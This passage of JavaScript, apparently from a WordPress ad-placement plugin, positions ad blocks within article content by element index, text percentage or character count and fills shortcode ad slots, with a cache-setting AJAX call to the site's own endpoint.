                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
                                    if (gatherRejected.length > 0) {
                                        for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                            gatherRejected[i1].classList.add(markedClassBad);
                                        }
                                    }
                                }
                                checkNearest.classList.remove('currClosest');
                            }
                            cou1++;
                        }
                    }
                    if (allower===true) {
                        elList[cou].classList.add(markedClass);
                        /* finalArr.push(elList[cou]); */
                    }
                }
                cou++;
            }
            finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
            finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
            if (finalArrClear&&finalArrClear.length > 0) {
                for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                    finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return finalArr;
    }

    currentElementsGather(usedElement, localPwc, loopLimit = 2, ) {
        let curElementSearchRepeater = true;
        let curElementSearchCounter = 0;
        let currentElementArray = null;
        let ExcludedString = '';
        let tagListString = '';
        let tagListStringExc = '';
        let cou = 0;
        let tagList;
        /* let excArr = excIdClUnpacker(); */
        let tagListCou = 0;

        if (usedElement==='h1') {
            currentElementArray = this.placingArrayToH1(localPwc, usedElement);
        } else {
            if (usedElement==='h2-4')
                tagList = ['h2','h3','h3'];
            else
                tagList = [usedElement];

            while (tagList[tagListCou]) {
                tagListString += ((cou++ > 0) ? ',' : '') + tagList[tagListCou];
                tagListStringExc += ':not(' + tagList[tagListCou] + ')';
                tagListCou++;
            }

            ExcludedString = '';
            if (excIdClass&&excIdClass.length > 0) {
                for (let i2 = 0; i2 < excIdClass.length; i2++) {
                    if (excIdClass[i2].length > 0) {
                        ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                    }
                }
            }
            let detailedQueryString = tagListString+','+ExcludedString;

            /* console.log(detailedQueryString); */
            while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                try {
                    currentElementArray = localPwc.querySelectorAll(tagListString);
                } catch (e1) {console.log(e1.message);}
                if (!currentElementArray || !currentElementArray.length) {
                    if (localPwc.parentElement) {
                        localPwc = localPwc.parentElement;
                    } else {
                        break;
                    }
                } else {
                    currentElementArray = this.elementsCleaning(excIdClass, currentElementArray, localPwc, detailedQueryString);
                    curElementSearchRepeater = false;
                }
                curElementSearchCounter++;
            }
        }
        return currentElementArray;
    }

    currentElementReceiver(revert, content_pointer, blockSetting, currentElementArray, elPlace) {
        let currentElement = null;
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (currentElementArray[elPlace] && sameElementAfterWidth === false && testCou < 8) {
            currentElement = currentElementArray[elPlace];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, blockSetting["elementPosition"], currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? elPlace--: elPlace++;
            testCou++;
        }

        return currentElement;
    }


    symbolInserter(lordOfElements, containerFor7th, tlArray) {
        try {
            var currentChildrenLength = 0;
            let previousBreak = 0;
            let needleLength;
            let currentSumLength;
            let elementToAdd;
            let elementToBind;
            let binderName;

            if (!lordOfElements.querySelector(".markedSpan1")) {
                for (let i = 0; i < containerFor7th.length; i++) {
                    previousBreak = 0;
                    currentChildrenLength = 0;
                    currentSumLength = 0;
                    needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                    binderName = containerFor7th[i]["rb_under"];

                    elementToAdd = this.createBlockElement(containerFor7th[i]);
                    if (!elementToAdd) {
                        continue;
                    }

                    if (containerFor7th[i]['elementPlace'] < 0) {
                        for (let j = tlArray.length-1; j > -1; j--) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(true, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                                break;
                            }
                        }
                    } else if (containerFor7th[i]['elementPlace'] == 0) {
                        elementToBind = tlArray[0]['element'];
                        this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind);
                    } else {
                        for (let j = 0; j < tlArray.length; j++) {
                            currentSumLength = currentSumLength + tlArray[j]['length'];
                            if (needleLength < currentSumLength) {
                                elementToBind = tlArray[j]['element'];
                                elementToBind = this.currentElementReceiverSpec(false, j, tlArray, elementToBind);
                                this.addBlockAd(containerFor7th[i], elementToBind, elementToAdd, elementToBind.nextSibling);
                                break;
                            }
                        }
                    }
                }

                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan1");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e);
        }
    }

    percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
        try {
            var textNeedyLength = 0;
            let elementToAdd;
            var elementToBind;
            let elementToAddStyle;
            let block_number;
            var binderName;
            let $this = this;

            function insertByPercents(textLength) {
                let localMiddleValue = 0;

                for (let j = 0; j < containerFor6th.length; j++) {
                    textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                    for (let i = 0; i < tlArray.length; i++) {
                        if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                            binderName = containerFor6th[j]["rb_under"];
                            elementToAdd = $this.createBlockElement(containerFor6th[j]);
                            if (!elementToAdd) {
                                break;
                            }

                            localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                            elementToBind = tlArray[i]['element'];
                            $this.currentElementReceiverSpec(false, i, tlArray, elementToBind);
                            if (textNeedyLength < localMiddleValue) {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind);
                            } else {
                                $this.addBlockAd(containerFor6th[j], elementToBind, elementToAdd, elementToBind.nextSibling);
                            }
                            break;
                        }
                    }
                }
                return false;
            }

            function clearTlMarks() {
                let marksForDeleting = document.querySelectorAll('.textLengthMarker');

                if (marksForDeleting.length > 0) {
                    for (let i = 0; i < marksForDeleting.length; i++) {
                        marksForDeleting[i].remove();
                    }
                }
            }

            if (!lordOfElements.querySelector(".markedSpan")) {
                insertByPercents(textLength);
                clearTlMarks();
                var spanMarker = document.createElement("span");
                spanMarker.classList.add("markedSpan");
                lordOfElements.prepend(spanMarker);
            }
        } catch (e) {
            console.log(e.message);
        }
    }


    /* "sc" in variables - mark for shortcode variable */
    shortcodesInsert() {
        let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
            scBlockId = -1,
            scAdId = -1,
            blockStatus = '',
            dataFull = -1,
            gatheredBlockChild,
            okStates = ['done','refresh-wait','no-block','fetched'],
            scContainer,
            sci,
            i1 = 0,
            skyscraperStatus = false,
            splitedSkyscraper = [],
            gatheredBlockChildSkyParts = [],
            stickyStatus = false,
            stickyCheck = [],
            stickyFixedStatus = false,
            stickyFixedCheck = [],
            repeatableIdentifier = "",
            dataCidIdentifier = null,
            divCidElement = '';

        if (typeof scArray !== 'undefined') {
            if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
                dataCidIdentifier = window.rulvW5gntb;
                for (let i = 0; i < gatheredBlocks.length; i++) {
                    gatheredBlockChild = gatheredBlocks[i].children[0];
                    if (!gatheredBlockChild) {
                        continue;
                    }
                    scAdId = -3;
                    blockStatus = null;
                    scContainer = null;
                    dataFull = -1;
                    skyscraperStatus = false;
                    splitedSkyscraper = [];
                    gatheredBlockChildSkyParts = [];
                    stickyStatus = false;
                    stickyCheck = [];
                    stickyFixedStatus = false;
                    stickyFixedCheck = [];
                    repeatableIdentifier = "";
                    divCidElement = null;

                    scAdId = gatheredBlockChild.getAttribute('data-aid');
                    scBlockId = gatheredBlockChild.getAttribute('data-id');
                    blockStatus = gatheredBlockChild.getAttribute('data-state');
                    dataFull = gatheredBlockChild.getAttribute('data-full');

                    if (scBlockId&&scAdId > 0) {
                        sci = -1;
                        for (i1 = 0; i1 < scArray.length; i1++) {
                            if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                                sci = i1;
                            }
                        }

                        if (sci > -1) {
                            if (blockStatus&&okStates.includes(blockStatus)) {

                                if (blockStatus=='no-block') {
                                    gatheredBlockChild.innerHTML = '';
                                } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                    for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                        if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                            repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                        }
                                    }

                                    if (repeatableIdentifier) {
                                        divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                    } else {
                                        divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                    }

                                    var text = scArray[sci]['text'];
                                    if (divCidElement&&divCidElement.length > 0) {
                                        for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                            jQuery(divCidElement[i2]).html(text);
                                        }
                                    } else {
                                        jQuery(gatheredBlockChild).html(text);
                                    }
                                    this.launchUpdateRbDisplays();
                                }
                                if (blockStatus !== 'fetched' || (blockStatus === 'fetched' && dataFull === 1)) {
                                    gatheredBlocks[i].classList.remove('scMark');
                                }
                            }
                        }
                    } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                        gatheredBlocks[i].classList.remove('scMark');
                    }
                }
            } else if (!scArray||(scArray&&scArray.length < 1)) {
                this.endedSc = true;
            }
        } else {
            this.endedSc = true;
        }

        if (!this.endedSc) {
            var $this = this;
            setTimeout(function () {
                $this.shortcodesInsert();
            }, 200);
        }
    }

    currentElementReceiverSpec(revert, curSum, elList, currentElement) {
        let origCurrentElement = currentElement;
        let content_pointer = document.querySelector(".content_pointer_class"); /* orig */
        let sameElementAfterWidth = false;
        let testCou = 0;
        while (elList[curSum] && !sameElementAfterWidth && testCou < 5) {
            currentElement = elList[curSum]['element'];
            try {
                sameElementAfterWidth = this.checkAdsWidth(content_pointer, 0, currentElement);
            } catch (ex) {
                sameElementAfterWidth = true;
                console.log(ex.message);
            }
            revert? curSum--: curSum++;
            testCou++;
        }
        return currentElement?currentElement:origCurrentElement;
    }

    launchUpdateRbDisplays() {
        if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
            updateRbDisplays();
        } else {
            setTimeout(function () {
                this.launchUpdateRbDisplays();
            }, 200);
        }
    }

    checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
        let widthChecker = document.querySelector('#widthChecker');
        let widthCheckerStyle = null;
        let content_pointerStyle = getComputedStyle(content_pointer);
        let content = content_pointer.parentElement;

        if (!widthChecker) {
            widthChecker = document.createElement("div");
            widthChecker.setAttribute('id','widthChecker');
            widthChecker.style.display = 'flex';
        }

        if (content) {
            posCurrentElement = this.initTargetToInsert(posCurrentElement, 'term', currentElement);
            currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
            widthCheckerStyle = getComputedStyle(widthChecker);

            if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
                return true;
            }
        }
        return false;
    }


    initTargetToInsert(position, type, currentElement) {
        let posCurrentElement;
        let usedElement;
        if (type == 'element') {
            if (position == 0) {
                posCurrentElement = currentElement;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginTop');
                }
            } else {
                posCurrentElement = currentElement.nextSibling;
                if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                    currentElement.classList.add('rfwp_removedMarginBottom');
                }
            }
            currentElement.style.clear = 'both';
        } else {
            usedElement = currentElement;
            if (position == 0) {
                posCurrentElement = usedElement;
            } else {
                posCurrentElement = usedElement.nextSibling;
            }
        }
        return posCurrentElement;
    }

    createStyleElement(blockNumber, localElementCss) {
        let htmlToAdd = '';
        let marginString;
        let textAlignString;
        let contPois = document.querySelector('.content_pointer_class');
        let emptyValues = false;
        let elementToAddStyleLocal;

        if (!contPois.length)
            return false;

        contPois.forEach((contPoi) => {
            elementToAddStyleLocal = contPoi.querySelector('.blocks_align_style');

            if (!elementToAddStyleLocal) {
                elementToAddStyleLocal = document.createElement('style');
                elementToAddStyleLocal.classList.add('blocks_align_style');
                contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
            }
        });



        switch (localElementCss) {
            case 'left':
                emptyValues = false;
                marginString = '0 auto 0 0';
                textAlignString = 'left';
                break;
            case 'right':
                emptyValues = false;
                marginString = '0 0 0 auto';
                textAlignString = 'right';
                break;
            case 'center':
                emptyValues = false;
                marginString = '0 auto';
                textAlignString = 'center';
                break;
            case 'default':
                emptyValues = true;
                marginString = 'default';
                textAlignString = 'default';
                break;
        }
        if (!emptyValues) {
            htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
                '    margin: '+marginString+';\n' +
                '}\n';
        }

        elementToAddStyleLocal.innerHTML += htmlToAdd;
        return textAlignString;
    }

    clearUnsuitableCache(cuc_cou) {
        let scAdId = -1;
        let ccRepeat = false;

        let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

        if (gatheredBlocks&&gatheredBlocks.length > 0) {
            for (let i = 0; i < gatheredBlocks.length; i++) {
                if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                    if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                        gatheredBlocks[i]['innerHTML'] = '';
                    } else {
                        ccRepeat = true;
                    }
                } else if (!gatheredBlocks[i]['dataset']['aid']) {
                    ccRepeat = true;
                }
            }
            if (cuc_cou < 50) {
                if (ccRepeat) {
                    let $this = this;
                    setTimeout(function () {
                        $this.clearUnsuitableCache(cuc_cou+1);
                    }, 100);
                }
            } else {
                endedCc = true;
            }
        } else {
            endedCc = true;
        }
    }


    excIdClUnpacker() {
        let excArr = [],
            cou = 0,
            currExcStr = '',
            curExcFirst = '';
        excArr['id'] = [];
        excArr['class'] = [];
        excArr['tag'] = [];
        if (excIdClass&&excIdClass.length > 0) {
            while (excIdClass[cou]) {
                currExcStr = excIdClass[cou];
                if (currExcStr.length > 0) {
                    curExcFirst = currExcStr.substring(0,1);
                    switch (curExcFirst) {
                        case '#':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['id'].push(currExcStr);
                            }
                            break;
                        case '.':
                            if (currExcStr.length > 1) {
                                currExcStr = currExcStr.substring(1);
                                excArr['class'].push(currExcStr);
                            }
                            break;
                        default:
                            excArr['tag'].push(currExcStr);
                            break;
                    }
                    cou++;
                }
            }
        }
        return excArr;
    }

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
        if (possibleTagsArray.includes("LI")) {
            if (possibleTagsArray.includes("UL")) {
                possibleTagsInCheck.push("UL");
            }
            if (possibleTagsArray.includes("OL")) {
                possibleTagsInCheck.push("OL");
            }
        }

        return false;
    }

    textLengthGatherer(lordOfElementsLoc) {
        var possibleTagsArray;
        if (typeof tagsListForTextLength!=="undefined") {
            possibleTagsArray = tagsListForTextLength;
        } else {
            possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
        }
        let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

        this.possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
        let excArr = this.excIdClUnpacker(),
            textLength = 0,
            tlArray = [];

        function textLengthGathererRec(lordOfElementsLoc) {
            let allowed;
            let cou1;
            let classesArray;
            let countSuccess = 0;
            try {
                for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                    if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                        &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                        &&lordOfElementsLoc.children[i].id!="toc_container"
                    ) {
                        if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                            &&(lordOfElementsLoc.children[i].children.length > 0)
                        ) {
                            allowed = true;
                            if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                                cou1 = 0;
                                while (excArr['id'][cou1]) {
                                    if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                                cou1 = 0;
                                while (excArr['class'][cou1]) {
                                    classesArray = excArr['class'][cou1].split('.');
                                    if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (excArr['tag'].length > 0) {
                                cou1 = 0;
                                while (excArr['tag'][cou1]) {
                                    if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                        allowed = false;
                                        break;
                                    }
                                    cou1++;
                                }
                            }

                            if (allowed) {
                                if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                    countSuccess++;
                                    continue;
                                }
                            }
                        }
                        textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                        tlArray.push({
                            tag: lordOfElementsLoc.children[i].tagName,
                            length: lordOfElementsLoc.children[i].innerText.length,
                            lengthSum: textLength,
                            element: lordOfElementsLoc.children[i]
                        });
                        countSuccess++;
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return countSuccess > 0;
        }

        textLengthGathererRec(lordOfElementsLoc);

        return {array: tlArray, length: textLength};
    }
};if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
